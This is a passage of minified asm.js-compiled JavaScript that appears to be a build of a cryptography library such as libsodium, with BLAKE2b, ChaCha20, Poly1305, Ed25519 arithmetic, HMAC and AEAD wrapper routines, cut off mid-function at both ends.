if(c<<24>>24){c=c<<24>>24<<g;f=a[i>>0]|0;if((f+c|0)<16){a[i>>0]=f+c;a[b+e>>0]=0;break}if((f-c|0)<=-16)break a;a[i>>0]=f-c;while(1){c=b+e|0;if(!(a[c>>0]|0))break;a[c>>0]=0;e=e+1|0;if((e|0)>=256)break b}a[c>>0]=1}while(0);g=g+1|0}while((g|0)<7)}while(0);h=h+1|0}while((h|0)!=256);return}function Qa(a,b,d,e,f,g,h,i,j,k,m,n){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;m=m|0;n=n|0;k=l;l=l+336|0;Jd(k+264|0,64,0,m,n);ge(k,k+264|0);jc(k+264|0,64);Ad(k,h,i,j);h=xd(0,0,i|0,j|0)|0;Ad(k,35032,h&15,0);nd(a,e,f,g,m,n);Ad(k,a,f,g);h=xd(0,0,f|0,g|0)|0;Ad(k,35032,h&15,0);yc(k+256|0,i,j);Ad(k,k+256|0,8,0);yc(k+256|0,f,g);Ad(k,k+256|0,8,0);fe(k,b);jc(k,256);if(d|0){c[d>>2]=16;c[d+4>>2]=0}l=k;return 0}function Ra(b,d,e,f){b=b|0;d=d|0;e=e|0;f=f|0;var g=0,h=0,i=0,j=0;a:do if(!((e|0)==0&(f|0)==0)){g=c[b+352>>2]|0;j=f;while(1){i=256-g|0;f=b+96+g|0;if(!(j>>>0>0|(j|0)==0&e>>>0>i>>>0))break;Ia(f|0,d|0,i|0)|0;c[b+352>>2]=(c[b+352>>2]|0)+i;Sb(b,128,0);ca(b,b+96|0);f=b+96|0;g=b+224|0;h=f+128|0;do{a[f>>0]=a[g>>0]|0;f=f+1|0;g=g+1|0}while((f|0)<(h|0));g=(c[b+352>>2]|0)+-128|0;c[b+352>>2]=g;e=xd(e|0,j|0,i|0,0)|0;f=y;if((e|0)==0&(f|0)==0)break a;else{d=d+i|0;j=f}}Ia(f|0,d|0,e|0)|0;j=zd(c[b+352>>2]|0,0,e|0,j|0)|0;c[b+352>>2]=j}while(0);return}function Sa(a,b,c,d,e,f,g,h,i,j,k){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;var m=0;m=l;l=l+352|0;le(m+280|0,j,k);ge(m,m+280|0);jc(m+280|0,64);Ad(m,g,h,i);yc(m+272|0,h,i);Ad(m,m+272|0,8,0);Ad(m,c,d,e);yc(m+272|0,d,e);Ad(m,m+272|0,8,0);fe(m,m+256|0);jc(m,256);b=xe(m+256|0,f)|0;jc(m+256|0,16);do if(a)if(!b){td(a,c,d,e,j,k);b=0;break}else{bb(a|0,0,d|0)|0;b=-1;break}while(0);l=m;return b|0}function Ta(a,b,d){a=a|0;b=b|0;d=d|0;var e=0,f=0,g=0;if(d<<24>>24?(d&255)<=64:0){if(!(ue(c[a+80>>2]|0,c[a+80+4>>2]|0)|0)){e=c[a+352>>2]|0;do if(e>>>0>128){Sb(a,128,0);ca(a,a+96|0);e=(c[a+352>>2]|0)+-128|0;c[a+352>>2]=e;if(e>>>0<129){Ia(a+96|0,a+224|0,e|0)|0;f=a+96|0;g=c[a+352>>2]|0;break}else X(33148,33180,367,33225)}else{f=a+96|0;g=e}while(0);Sb(a,g,0);Dd(a);e=c[a+352>>2]|0;bb(a+96+e|0,0,256-e|0)|0;ca(a,f);Ia(b|0,a|0,d&255|0)|0;e=0}else e=-1;return e|0}Y();return 0}function Ua(a,b,d){a=a|0;b=b|0;d=d|0;var e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0;m=(c[b+4>>2]|0)-(c[d+4>>2]|0)|0;l=(c[b+8>>2]|0)-(c[d+8>>2]|0)|0;k=(c[b+12>>2]|0)-(c[d+12>>2]|0)|0;j=(c[b+16>>2]|0)-(c[d+16>>2]|0)|0;i=(c[b+20>>2]|0)-(c[d+20>>2]|0)|0;h=(c[b+24>>2]|0)-(c[d+24>>2]|0)|0;g=(c[b+28>>2]|0)-(c[d+28>>2]|0)|0;f=(c[b+32>>2]|0)-(c[d+32>>2]|0)|0;e=(c[b+36>>2]|0)-(c[d+36>>2]|0)|0;c[a>>2]=(c[b>>2]|0)-(c[d>>2]|0);c[a+4>>2]=m;c[a+8>>2]=l;c[a+12>>2]=k;c[a+16>>2]=j;c[a+20>>2]=i;c[a+24>>2]=h;c[a+28>>2]=g;c[a+32>>2]=f;c[a+36>>2]=e;return}function Va(a,b,d){a=a|0;b=b|0;d=d|0;var e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0;m=(c[d+4>>2]|0)+(c[b+4>>2]|0)|0;l=(c[d+8>>2]|0)+(c[b+8>>2]|0)|0;k=(c[d+12>>2]|0)+(c[b+12>>2]|0)|0;j=(c[d+16>>2]|0)+(c[b+16>>2]|0)|0;i=(c[d+20>>2]|0)+(c[b+20>>2]|0)|0;h=(c[d+24>>2]|0)+(c[b+24>>2]|0)|0;g=(c[d+28>>2]|0)+(c[b+28>>2]|0)|0;f=(c[d+32>>2]|0)+(c[b+32>>2]|0)|0;e=(c[d+36>>2]|0)+(c[b+36>>2]|0)|0;c[a>>2]=(c[d>>2]|0)+(c[b>>2]|0);c[a+4>>2]=m;c[a+8>>2]=l;c[a+12>>2]=k;c[a+16>>2]=j;c[a+20>>2]=i;c[a+24>>2]=h;c[a+28>>2]=g;c[a+32>>2]=f;c[a+36>>2]=e;return}function Wa(b,d){b=b|0;d=d|0;var e=0,f=0;a:do if(!(d&255))b=b+(sb(b)|0)|0;else{if(b&3)do{f=a[b>>0]|0;if(f<<24>>24==0?1:f<<24>>24==(d&255)<<24>>24)break a;b=b+1|0}while((b&3|0)!=0);f=N(d&255,16843009)|0;e=c[b>>2]|0;b:do if(!((e&-2139062144^-2139062144)&e+-16843009))do{e=e^f;if((e&-2139062144^-2139062144)&e+-16843009|0)break b;b=b+4|0;e=c[b>>2]|0}while(!((e&-2139062144^-2139062144)&e+-16843009|0));while(0);while(1){f=a[b>>0]|0;if(f<<24>>24==0?1:f<<24>>24==(d&255)<<24>>24)break;else b=b+1|0}}while(0);return b|0}function Xa(b,c){b=b|0;c=c|0;var d=0,e=0,f=0;f=l;l=l+192|0;sc(b);d=f+64+1|0;e=d+127|0;do{a[d>>0]=54;d=d+1|0}while((d|0)<(e|0));a[f+64>>0]=a[c>>0]^54;d=1;do{e=f+64+d|0;a[e>>0]=a[e>>0]^a[c+d>>0];d=d+1|0}while((d|0)!=32);ta(b,f+64|0,128,0);sc(b+208|0);d=f+64+1|0;e=d+127|0;do{a[d>>0]=92;d=d+1|0}while((d|0)<(e|0));a[f+64>>0]=a[c>>0]^92;d=1;do{e=f+64+d|0;a[e>>0]=a[e>>0]^a[c+d>>0];d=d+1|0}while((d|0)!=32);ta(b+208|0,f+64|0,128,0);jc(f+64|0,128);jc(f,64);l=f;return}function Ya(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0,f=0;d=l;f=l=l+63&-64;l=l+128|0;e=Xd(c)|0;c=(c<<24>>24)-((c<<24>>24&0-(e&255))<<1)&255;kd(a);Lc(a,2184+(b*960|0)|0,ve(c,1)|0);Lc(a,2184+(b*960|0)+120|0,ve(c,2)|0);Lc(a,2184+(b*960|0)+240|0,ve(c,3)|0);Lc(a,2184+(b*960|0)+360|0,ve(c,4)|0);Lc(a,2184+(b*960|0)+480|0,ve(c,5)|0);Lc(a,2184+(b*960|0)+600|0,ve(c,6)|0);Lc(a,2184+(b*960|0)+720|0,ve(c,7)|0);Lc(a,2184+(b*960|0)+840|0,ve(c,8)|0);rb(f,a+40|0);rb(f+40|0,a);kb(f+80|0,a+80|0);Lc(a,f,e);l=d;return}function Za(b,e,f,g,h,i){b=b|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;var j=0,k=0,m=0;k=l;j=l=l+63&-64;l=l+32|0;m=d[h+4>>0]|d[h+4+1>>0]<<8|d[h+4+2>>0]<<16|d[h+4+3>>0]<<24;c[j>>2]=d[h>>0]|d[h+1>>0]<<8|d[h+2>>0]<<16|d[h+3>>0]<<24;c[j+4>>2]=m;c[j+8>>2]=0;c[j+8+4>>2]=0;yc(j+16|0,f,g);h=j+16+8|0;a[h>>0]=0;a[h+1>>0]=0;a[h+2>>0]=0;a[h+3>>0]=0;h=j+16+8+4|0;a[h>>0]=0;a[h+1>>0]=0;a[h+2>>0]=0;a[h+3>>0]=0;if((e+-16|0)>>>0>48){c[8242]=22;b=-1}else b=Ic(b,e,i,j+16|0,j)|0;l=k;return b|0}function _a(b,c,d,e,f){b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;var g=0,h=0,i=0;i=l;h=l=l+63&-64;l=l+480|0;g=(b|0)==0?c:b;c=(c|0)==0?g:c;if(!g)Y();if(!(he(h+448|0,e,f)|0)){Pd(h,0,0,64)|0;Md(h,h+448|0,32,0)|0;jc(h+448|0,32);Md(h,f,32,0)|0;Md(h,d,32,0)|0;$d(h,h+384|0,64)|0;jc(h,384);b=0;do{a[c+b>>0]=a[h+384+b>>0]|0;a[g+b>>0]=a[h+384+(b+32)>>0]|0;b=b+1|0}while((b|0)!=32);jc(h+384|0,64);b=0}else b=-1;l=i;return b|0}function $a(b,c,d,e,f){b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;var g=0,h=0,i=0;i=l;h=l=l+63&-64;l=l+480|0;g=(b|0)==0?c:b;c=(c|0)==0?g:c;if(!g)Y();if(!(he(h+448|0,e,f)|0)){Pd(h,0,0,64)|0;Md(h,h+448|0,32,0)|0;jc(h+448|0,32);Md(h,d,32,0)|0;Md(h,f,32,0)|0;$d(h,h+384|0,64)|0;jc(h,384);b=0;do{a[g+b>>0]=a[h+384+b>>0]|0;a[c+b>>0]=a[h+384+(b+32)>>0]|0;b=b+1|0}while((b|0)!=32);jc(h+384|0,64);b=0}else b=-1;l=i;return b|0}function ab(a,b,d,e,f,g,h,i,j,k,m,n){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;m=m|0;n=n|0;k=l;l=l+336|0;le(k+264|0,m,n);ge(k,k+264|0);jc(k+264|0,64);Ad(k,h,i,j);yc(k+256|0,i,j);Ad(k,k+256|0,8,0);td(a,e,f,g,m,n);Ad(k,a,f,g);yc(k+256|0,f,g);Ad(k,k+256|0,8,0);fe(k,b);jc(k,256);if(d|0){c[d>>2]=16;c[d+4>>2]=0}l=k;return 0}function bb(b,d,e){b=b|0;d=d|0;e=e|0;var f=0,g=0;f=b+e|0;d=d&255;if((e|0)>=67){while(b&3){a[b>>0]=d;b=b+1|0}g=d|d<<8|d<<16|d<<24;while((b|0)<=((f&-4)-64|0)){c[b>>2]=g;c[b+4>>2]=g;c[b+8>>2]=g;c[b+12>>2]=g;c[b+16>>2]=g;c[b+20>>2]=g;c[b+24>>2]=g;c[b+28>>2]=g;c[b+32>>2]=g;c[b+36>>2]=g;c[b+40>>2]=g;c[b+44>>2]=g;c[b+48>>2]=g;c[b+52>>2]=g;c[b+56>>2]=g;c[b+60>>2]=g;b=b+64|0}while((b|0)<(f&-4|0)){c[b>>2]=g;b=b+4|0}}while((b|0)<(f|0)){a[b>>0]=d;b=b+1|0}return f-e|0}function cb(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=l;e=l=l+63&-64;l=l+48|0;Va(a,b+40|0,b);Ua(a+40|0,b+40|0,b);ha(a+80|0,a,c+40|0);ha(a+40|0,a+40|0,c);ha(a+120|0,c+120|0,b+120|0);ha(a,b+80|0,c+80|0);Va(e,a,a);Ua(a,a+80|0,a+40|0);Va(a+40|0,a+80|0,a+40|0);Ua(a+80|0,e,a+120|0);Va(a+120|0,e,a+120|0);l=d;return}function db(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=l;e=l=l+63&-64;l=l+48|0;Va(a,b+40|0,b);Ua(a+40|0,b+40|0,b);ha(a+80|0,a,c);ha(a+40|0,a+40|0,c+40|0);ha(a+120|0,c+120|0,b+120|0);ha(a,b+80|0,c+80|0);Va(e,a,a);Ua(a,a+80|0,a+40|0);Va(a+40|0,a+80|0,a+40|0);Va(a+80|0,e,a+120|0);Ua(a+120|0,e,a+120|0);l=d;return}function eb(b,c,d,e){b=b|0;c=c|0;d=d|0;e=e|0;var f=0,g=0,h=0;g=l;h=l=l+63&-64;l=l+192|0;if((c+-1&255)>63)Y();if((e+-1&255)>63|(d|0)==0)Y();else{a[h+128>>0]=c;a[h+128+1>>0]=e;a[h+128+2>>0]=1;a[h+128+3>>0]=1;be(h+128+4|0);Vc(h+128+8|0);c=h+128+16|0;f=c+48|0;do{a[c>>0]=0;c=c+1|0}while((c|0)<(f|0));_b(b,h+128|0);bb(h+(e&255)|0,0,(e<<24>>24<0?0:128-(e&255)|0)|0)|0;Ia(h|0,d|0,e&255|0)|0;Ra(b,h,128,0);jc(h,128);l=g;return}}function fb(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=l;e=l=l+63&-64;l=l+48|0;Va(a,b+40|0,b);Ua(a+40|0,b+40|0,b);ha(a+80|0,a,c+40|0);ha(a+40|0,a+40|0,c);ha(a+120|0,c+80|0,b+120|0);Va(e,b+80|0,b+80|0);Ua(a,a+80|0,a+40|0);Va(a+40|0,a+80|0,a+40|0);Ua(a+80|0,e,a+120|0);Va(a+120|0,e,a+120|0);l=d;return}function gb(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=l;e=l=l+63&-64;l=l+48|0;Va(a,b+40|0,b);Ua(a+40|0,b+40|0,b);ha(a+80|0,a,c);ha(a+40|0,a+40|0,c+40|0);ha(a+120|0,c+80|0,b+120|0);Va(e,b+80|0,b+80|0);Ua(a,a+80|0,a+40|0);Va(a+40|0,a+80|0,a+40|0);Va(a+80|0,e,a+120|0);Ua(a+120|0,e,a+120|0);l=d;return}function hb(a,b,e,f,g,h,i,j,k,m,n,o){a=a|0;b=b|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;m=m|0;n=n|0;o=o|0;m=l;l=l+48|0;c[m>>2]=0;sa(m+16|0,n,o,0)|0;o=d[n+16+4>>0]|d[n+16+4+1>>0]<<8|d[n+16+4+2>>0]<<16|d[n+16+4+3>>0]<<24;c[m+4>>2]=d[n+16>>0]|d[n+16+1>>0]<<8|d[n+16+2>>0]<<16|d[n+16+3>>0]<<24;c[m+4+4>>2]=o;Qa(a,b,e,f,g,h,i,j,k,0,m,m+16|0)|0;jc(m+16|0,32);l=m;return 0}function ib(a,b,e,f,g,h,i,j,k,m,n){a=a|0;b=b|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;m=m|0;n=n|0;b=l;l=l+48|0;c[b>>2]=0;sa(b+16|0,m,n,0)|0;n=d[m+16+4>>0]|d[m+16+4+1>>0]<<8|d[m+16+4+2>>0]<<16|d[m+16+4+3>>0]<<24;c[b+4>>2]=d[m+16>>0]|d[m+16+1>>0]<<8|d[m+16+2>>0]<<16|d[m+16+3>>0]<<24;c[b+4+4>>2]=n;m=La(a,0,e,f,g,h,i,j,k,b,b+16|0)|0;jc(b+16|0,32);l=b;return m|0}function jb(b,d){b=b|0;d=d|0;c[b>>2]=(Yd(d)|0)&67108863;c[b+4>>2]=(Yd(d+3|0)|0)>>>2&67108611;c[b+8>>2]=(Yd(d+6|0)|0)>>>4&67092735;c[b+12>>2]=(Yd(d+9|0)|0)>>>6&66076671;c[b+16>>2]=(Yd(d+12|0)|0)>>>8&1048575;c[b+20>>2]=0;c[b+20+4>>2]=0;c[b+20+8>>2]=0;c[b+20+12>>2]=0;c[b+20+16>>2]=0;c[b+40>>2]=Yd(d+16|0)|0;c[b+44>>2]=Yd(d+20|0)|0;c[b+48>>2]=Yd(d+24|0)|0;c[b+52>>2]=Yd(d+28|0)|0;c[b+56>>2]=0;c[b+56+4>>2]=0;a[b+80>>0]=0;return}function kb(a,b){a=a|0;b=b|0;var d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0;l=0-(c[b+4>>2]|0)|0;k=0-(c[b+8>>2]|0)|0;j=0-(c[b+12>>2]|0)|0;i=0-(c[b+16>>2]|0)|0;h=0-(c[b+20>>2]|0)|0;g=0-(c[b+24>>2]|0)|0;f=0-(c[b+28>>2]|0)|0;e=0-(c[b+32>>2]|0)|0;d=0-(c[b+36>>2]|0)|0;c[a>>2]=0-(c[b>>2]|0);c[a+4>>2]=l;c[a+8>>2]=k;c[a+12>>2]=j;c[a+16>>2]=i;c[a+20>>2]=h;c[a+24>>2]=g;c[a+28>>2]=f;c[a+32>>2]=e;c[a+36>>2]=d;return}function lb(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;var h=0,i=0;h=l;i=l=l+63&-64;l=l+384|0;if((b|0)==0&((e|0)!=0|(f|0)!=0))Y();if(!a)Y();if((d+-1&255)>63)Y();if(!((c|0)!=0|g<<24>>24!=0^1))Y();if((g&255)>64)Y();if(g<<24>>24)eb(i,d,c,g);else Cb(i,d);Ra(i,b,e,f);Ta(i,a,d)|0;l=h;return}function mb(a,b){a=a|0;b=b|0;var c=0,d=0;c=l;d=l=l+63&-64;l=l+48|0;ja(a,b);ja(a+80|0,b+40|0);ia(a+120|0,b+80|0);Va(a+40|0,b,b+40|0);ja(d,a+40|0);Va(a+40|0,a+80|0,a);Ua(a+80|0,a+80|0,a);Ua(a,d,a+40|0);Ua(a+120|0,a+120|0,a+80|0);l=c;return}function nb(a,b,d,e,f,g){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;var h=0,i=0;h=l;i=l=l+63&-64;l=l+16|0;bc(a+64|0,d|0,e|0)|0;md(a,i,a+64|0,e,f,g);if((c[i>>2]|0)==64&(c[i+4>>2]|0)==0)if(b|0){a=zd(e|0,f|0,64,0)|0;c[b>>2]=a;c[b+4>>2]=y;a=0}else a=0;else{if(b|0){c[b>>2]=0;c[b+4>>2]=0}i=zd(e|0,f|0,64,0)|0;bb(a|0,0,i|0)|0;a=-1}l=h;return a|0}function ob(a,b){a=a|0;b=b|0;var c=0,d=0;d=l;c=l=l+63&-64;l=l+240|0;if(!(Da(c+80|0,b)|0)){jd(c);Ua(c,c,c+80+40|0);ua(c,c);jd(c+40|0);Va(c+40|0,c+40|0,c+80+40|0);ha(c+40|0,c+40|0,c);wa(a,c+40|0);a=0}else a=-1;l=d;return a|0}function pb(a,b,d,e,f,g){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;var h=0;e=zd(e|0,f|0,-64,-1)|0;f=y;do if(f>>>0>0|(f|0)==0&e>>>0>4294967231)h=7;else{if(qd(d,d+64|0,e,f,g)|0){bb(a|0,0,e|0)|0;h=7;break}if(b|0){c[b>>2]=e;c[b+4>>2]=f}bc(a|0,d+64|0,e|0)|0;e=0}while(0);if((h|0)==7)if(!b)e=-1;else{c[b>>2]=0;c[b+4>>2]=0;e=-1}return e|0}function qb(a,b){a=a|0;b=b|0;var d=0,e=0,f=0;d=gd(c[a+72>>2]|0,c[a+72+4>>2]|0,3)|0;if(0<0|0==0&(d&112)>>>0<112){Ia(a+80+(d&127)|0,33444,112-(d&127)|0)|0;d=a+80|0;e=b+640|0;f=a}else{Ia(a+80+(d&127)|0,33444,128-(d&127)|0)|0;ea(a,a+80|0,b,b+640|0);d=a+80|0;e=d+112|0;do{c[d>>2]=0;d=d+4|0}while((d|0)<(e|0));d=a+80|0;e=b+640|0;f=a}uc(a+192|0,a+64|0,16);ea(f,d,b,e);return}function rb(a,b){a=a|0;b=b|0;var d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0;l=c[b+4>>2]|0;k=c[b+8>>2]|0;j=c[b+12>>2]|0;i=c[b+16>>2]|0;h=c[b+20>>2]|0;g=c[b+24>>2]|0;f=c[b+28>>2]|0;e=c[b+32>>2]|0;d=c[b+36>>2]|0;c[a>>2]=c[b>>2];c[a+4>>2]=l;c[a+8>>2]=k;c[a+12>>2]=j;c[a+16>>2]=i;c[a+20>>2]=h;c[a+24>>2]=g;c[a+28>>2]=f;c[a+32>>2]=e;c[a+36>>2]=d;return}function sb(b){b=b|0;var d=0,e=0,f=0;a:do if(!(b&3)){d=b;f=4}else{d=b;e=b;while(1){if(!(a[d>>0]|0)){d=e;break a}d=d+1|0;e=d;if(!(e&3)){f=4;break}}}while(0);if((f|0)==4){while(1){e=c[d>>2]|0;if(!((e&-2139062144^-2139062144)&e+-16843009))d=d+4|0;else break}if((e&255)<<24>>24)do d=d+1|0;while((a[d>>0]|0)!=0)}return d-b|0}function tb(b,c,d,e,f){b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;var g=0,h=0,i=0,j=0;j=l;l=l+96|0;if(!(je(j+32|0,j)|0)){g=b;h=j+32|0;i=g+32|0;do{a[g>>0]=a[h>>0]|0;g=g+1|0;h=h+1|0}while((g|0)<(i|0));$b(j+64|0,j+32|0,f);b=zc(b+32|0,c,d,e,j+64|0,f,j)|0;jc(j,32);jc(j+32|0,32);jc(j+64|0,24)}else b=-1;l=j;return b|0}function ub(b,c){b=b|0;c=c|0;var d=0,e=0,f=0,g=0;f=l;g=l=l+63&-64;l=l+240|0;e=g+200|0;d=e+32|0;do{a[e>>0]=a[c>>0]|0;e=e+1|0;c=c+1|0}while((e|0)<(d|0));a[g+200>>0]=a[g+200>>0]&-8;a[g+200+31>>0]=a[g+200+31>>0]&63|64;Ea(g+40|0,g+200|0);Zb(g,g+40+40|0,g+40+80|0);wa(b,g);l=f;return 0}function vb(a){a=a|0;var b=0,c=0,e=0,f=0,g=0,h=0,i=0;g=d[a+7>>0]|0;h=ed(d[a+6>>0]|0|0,0,8)|0;i=y;f=ed(d[a+5>>0]|0|0,0,16)|0;i=i|y;e=ed(d[a+4>>0]|0|0,0,24)|0;i=i|y|(d[a+3>>0]|0);c=ed(d[a+2>>0]|0|0,0,40)|0;i=i|y;b=ed(d[a+1>>0]|0|0,0,48)|0;i=i|y;a=ed(d[a>>0]|0|0,0,56)|0;y=i|y;return h|g|f|e|c|b|a|0}function wb(a,b,d,e,f,g,h,i,j,k,l){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;l=l|0;if(g>>>0>0|(g|0)==0&f>>>0>15){d=zd(f|0,g|0,-16,-1)|0;a=ib(a,0,e,d,y,e+f+-16|0,h,i,j,k,l)|0}else a=-1;if(b|0){k=(a|0)==0;g=zd(f|0,g|0,-16,-1)|0;c[b>>2]=k?g:0;c[b+4>>2]=k?y:0}return a|0}function xb(a,b,d,e,f,g,h,i,j,k,l){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;l=l|0;if(g>>>0>0|(g|0)==0&f>>>0>15){d=zd(f|0,g|0,-16,-1)|0;a=La(a,0,e,d,y,e+f+-16|0,h,i,j,k,l)|0}else a=-1;if(b|0){k=(a|0)==0;g=zd(f|0,g|0,-16,-1)|0;c[b>>2]=k?g:0;c[b+4>>2]=k?y:0}return a|0}function yb(a,b,d,e,f,g,h,i,j,k,l){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;l=l|0;if(g>>>0>0|(g|0)==0&f>>>0>15){d=zd(f|0,g|0,-16,-1)|0;a=Sa(a,0,e,d,y,e+f+-16|0,h,i,j,k,l)|0}else a=-1;if(b|0){k=(a|0)==0;g=zd(f|0,g|0,-16,-1)|0;c[b>>2]=k?g:0;c[b+4>>2]=k?y:0}return a|0}function zb(b,c,e,f){b=b|0;c=c|0;e=e|0;f=f|0;var g=0,h=0;if(!(f>>>0<2147483647&f<<1>>>0<c>>>0))Y();if(!f)c=0;else{g=0;c=0;while(1){h=d[e+g>>0]|0;a[b+c>>0]=(h>>>4)+87+(((h>>>4)+65526|0)>>>8&217);a[b+(c|1)>>0]=(((h&15)<<8)+22272+((h&15)+65526&55552)|0)>>>8;c=g+1|0;if((c|0)==(f|0)){c=f<<1;break}else{g=c;c=c<<1}}}a[b+c>>0]=0;return b|0}function Ab(a,b){a=a|0;b=b|0;c[a>>2]=1634760805;c[a+4>>2]=857760878;c[a+8>>2]=2036477234;c[a+12>>2]=1797285236;c[a+16>>2]=Yd(b)|0;c[a+20>>2]=Yd(b+4|0)|0;c[a+24>>2]=Yd(b+8|0)|0;c[a+28>>2]=Yd(b+12|0)|0;c[a+32>>2]=Yd(b+16|0)|0;c[a+36>>2]=Yd(b+20|0)|0;c[a+40>>2]=Yd(b+24|0)|0;c[a+44>>2]=Yd(b+28|0)|0;return}function Bb(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;do if(!(c>>>0>64|(d+-1|0)>>>0>63)){if(d>>>0>=256)X(33259,33279,52,33379);if(c>>>0>=256)X(33359,33279,53,33379);if((b|0)==0|(c|0)==0){Cb(a,d&255);a=0;break}else{eb(a,d&255,b,c&255);a=0;break}}else a=-1;while(0);return a|0}function Cb(b,c){b=b|0;c=c|0;var d=0,e=0,f=0;e=l;f=l=l+63&-64;l=l+64|0;if((c+-1&255)>63)Y();else{a[f>>0]=c;a[f+1>>0]=0;a[f+2>>0]=1;a[f+3>>0]=1;be(f+4|0);Vc(f+8|0);c=f+16|0;d=c+48|0;do{a[c>>0]=0;c=c+1|0}while((c|0)<(d|0));_b(b,f);l=e;return}}function Db(b,c){b=b|0;c=c|0;var e=0,f=0;e=l;f=l=l+63&-64;l=l+128|0;ua(f+80|0,c+80|0);ha(f+40|0,c,f+80|0);ha(f,c+40|0,f+80|0);wa(b,f);c=(Oc(f+40|0)|0)<<7;a[b+31>>0]=(d[b+31>>0]|0)^c;l=e;return}function Eb(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;var f=0,g=0;f=l;g=l=l+63&-64;l=l+384|0;if(!a)Y();if((c+-1&255)>63)Y();if(!b)Y();else{Ka(g,c,b,d,e);Ra(g,0,0,0);Ta(g,a,c)|0;l=f;return}}function Fb(b,d,e){b=b|0;d=d|0;e=e|0;var f=0,g=0;f=l;g=l=l+63&-64;l=l+16|0;c[g+8>>2]=b;c[g+4>>2]=d;c[g>>2]=0;if(e|0){b=0;do{c[g>>2]=(a[(c[g+4>>2]|0)+b>>0]^a[(c[g+8>>2]|0)+b>>0])&255|c[g>>2];b=b+1|0}while((b|0)!=(e|0))}l=f;return(((c[g>>2]|0)+511|0)>>>8&1)+-1|0}function Gb(a,b,d,e,f,g,h,i,j,k,l){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;l=l|0;if(f>>>0>4294967295|(f|0)==-1&e>>>0>4294967279)Y();hb(a,a+e|0,0,d,e,f,g,h,i,0,k,l)|0;if(b|0){k=zd(e|0,f|0,16,0)|0;c[b>>2]=k;c[b+4>>2]=y}return 0}function Hb(a,b,d,e,f,g,h,i,j,k,l){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;l=l|0;if(f>>>0>4294967295|(f|0)==-1&e>>>0>4294967279)Y();Qa(a,a+e|0,0,d,e,f,g,h,i,0,k,l)|0;if(b|0){k=zd(e|0,f|0,16,0)|0;c[b>>2]=k;c[b+4>>2]=y}return 0}function Ib(b,c,d){b=b|0;c=c|0;d=d|0;var e=0;a[b+7>>0]=c;e=gd(c|0,d|0,8)|0;a[b+6>>0]=e;e=gd(c|0,d|0,16)|0;a[b+5>>0]=e;e=gd(c|0,d|0,24)|0;a[b+4>>0]=e;a[b+3>>0]=d;e=gd(c|0,d|0,40)|0;a[b+2>>0]=e;e=gd(c|0,d|0,48)|0;a[b+1>>0]=e;d=gd(c|0,d|0,56)|0;a[b>>0]=d;return}function Jb(a,b,d,e,f,g,h,i,j,k,l){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;l=l|0;if(f>>>0>4294967295|(f|0)==-1&e>>>0>4294967279)Y();ab(a,a+e|0,0,d,e,f,g,h,i,0,k,l)|0;if(b|0){k=zd(e|0,f|0,16,0)|0;c[b>>2]=k;c[b+4>>2]=y}return 0}function Kb(a,b,c,d,e,f,g,h){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;var i=0,j=0;i=l;j=l=l+63&-64;l=l+80|0;if(!((c|0)==0&(d|0)==0)){Ed(j+64|0,f);Ed(j+64+4|0,g);Ab(j,h);oc(j,e,j+64|0);ma(j,b,a,c,d);jc(j,64)}l=i;return}function Lb(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;var h=0;do if(!((b+-1|0)>>>0>63|g>>>0>64)){if(b>>>0>=256)X(33259,33279,18,33332);if(g>>>0<256){lb(a,c,f,b&255,d,e,g&255);h=0;break}else X(33359,33279,19,33332)}else h=-1;while(0);return h|0}function Mb(b,c,d){b=b|0;c=c|0;d=d|0;var e=0,f=0;e=l;f=l=l+63&-64;l=l+160|0;tc(c,d,32,0);a[c>>0]=a[c>>0]&-8;a[c+31>>0]=a[c+31>>0]&63|64;Ea(f,c);Db(b,f);bc(c|0,d|0,32)|0;bc(c+32|0,b|0,32)|0;l=e;return}function Nb(b,c,d){b=b|0;c=c|0;d=d|0;var e=0,f=0,g=0,h=0;g=l;h=l=l+63&-64;l=l+64|0;tc(h,d,32,0);d=c;e=h;f=d+32|0;do{a[d>>0]=a[e>>0]|0;d=d+1|0;e=e+1|0}while((d|0)<(f|0));jc(h,64);h=ee(b,c)|0;l=g;return h|0}function 